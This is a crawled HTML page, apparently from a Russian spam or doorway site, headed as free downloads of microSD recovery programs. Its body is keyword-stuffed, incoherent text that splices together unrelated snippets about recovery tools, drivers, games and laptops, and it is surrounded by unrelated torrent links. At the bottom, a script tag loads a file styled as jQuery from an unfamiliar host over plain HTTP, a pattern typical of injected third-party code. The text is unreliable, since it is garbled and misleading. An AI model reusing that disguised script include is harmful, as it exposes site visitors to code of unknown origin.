

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-programmy-dlya-vosstanovleniya-microsd-skachat-besplatno.html
body_size: 3354
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программы для восстановления microsd скачать бесплатно - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программы для восстановления microsd скачать бесплатно</h2>
                            </header>
                            <p>⭐ Скачайте программу для восстановления данных жесткого диска на русском бесплатно. Важнейший фактор, влияющий на выбор программы восстановления данных – поддержка. Восстановление microsd карт памяти microsd лучшие recovery программыsd карта Secure Digital Memory Card одно. Для поиска и восстановления microsd нужно подключить ее к компьютеру через картридер. Программа для восстановления файлов с флешки, информации, данных, цифровых фотографий. Лучшие бесплатные программы для восстановления карты памяти sd на русском языке: Recuva Скачать DiskDigger для Андроид. Recuva - популярное приложение для восстановления фото с карты. Если вам скачивание программы (применение) Flash-Doctor помочь не смогло, тогда у вас один путь. 
Скачать Subway Surfers Рио на андроид бесплатно, без регистрации. Игры Человек Паук. Человек Паук. TWRP Recovery - самая популярная модифицированная среда восстановления для Android. Рекавери. 14 янв 2014 Новейшие драйвера для Lenovo G585 для Windows XP, Windows. и Все драйвера и утилиты для ноутбука. 
Скачать драйвер samsung ML-2015. Расходные материалы для печати по оптовым ценам Мой аккаунт. Способ 1: Active File Recovery  Одна из мощнейших утилит для восстановления данных с любых носителей. Скачать Samsung программное обеспечение для восстановления данных для восстановления. 2. Где скачать Acronis True Image. Acronis True Image является одной из лучших программ резервного. Как поставить пароль на папки Windows 10, 8 и Windows 7, бесплатные программы для этого и способы без. 
Пошаговая инструкция по восстановлению флешки. Проверенные программы для восстановления. Скачать последнюю версию Rufus можно бесплатно с официального сайта разработчика http://rufus.akeo.ie/. Скачать бесплатно драйвер для ноутбука Acer Aspire One D250-0BQk LU. Вы находитесь на странице, где. Код вставки 25-07-2014 Обзор и тестирование ноутбука-трансформера ASUS Transformer Book T100TA Тайванскую. Программа EaseUS Data Recovery Wizard Free бесплатно восстановит файлы, удаленную информацию. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-minus-ne-nuzhna-mne-korona.html">Минус не нужна мне корона</a></li>
                                <li><a href="q8cd-piraty-karibskogo-morya-dopolnitelnye-materialy.html">Пираты карибского моря дополнительные материалы</a></li>
                                <li><a href="q8cd-skachat-knigu-mark-ravina-posledniy-samuray.html">Скачать книгу марк равина последний самурай</a></li>
                                <li><a href="q8cd-prezentaciya-obedinenie-zemel-vokrug-moskvy.html">Презентация объединение земель вокруг москвы</a></li>
                                <li><a href="q8cd-hozyaystvennye-istorii.html">Хозяйственные истории</a></li>
                                <li><a href="q8cd-dedpul-v-barnaule.html">Дэдпул в барнауле</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Программы для восстановления данных жесткого диска</li>
<li>Программы для восстановления поврежденных файлов.</li>
<li>Прогу Для Восстановления Флешки Микро Сд - instructionvoip.</li>
<li>Программа Для Ремонта Microsd Карт - cellphoneairing.</li>
<li>Восстановление информации на жестком диске, USB флешке.</li>
<li>Лучшие бесплатные программы для восстановления карты.</li>
<li>Обзор программы EaseUS Data Recovery Wizard</li>
<li>Программа Для Форматирования Microsd На Андроид</li>
<li>Архивы блогов - chutorrent.</li>
<li>Скачать Драйвера На Вайфай Lenovo G585 20137 бесплатно</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-torrent-poezd-dinozavrov-po-seriyam.html">Скачать торрент поезд динозавров по сериям</a></li>
                                            <li><a href="q8cd-avito-abakan-minusinsk-prodazha-avto.html">Авито абакан минусинск продажа авто</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-larionov-teoriya-montazha-torrent.html">Ларионов теория монтажа торрент</a></li>
                                            <li><a href="q8cd-sovety-s-togo-sveta-skachat-torrent.html">Советы с того света скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-raspisanie-samara-suhodol.html">Расписание самара суходол</a></li>
                                            <li><a href="q8cd-salamanskaya-peschera-kratkoe-soderzhanie.html">Саламанская пещера краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-pesnyu-millimetry-mot-i-kristina-si.html">Скачать песню миллиметры мот и кристина си</a></li>
                                            <li><a href="q8cd-skachat-muzyku-legkostupova.html">Скачать музыку легкоступова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
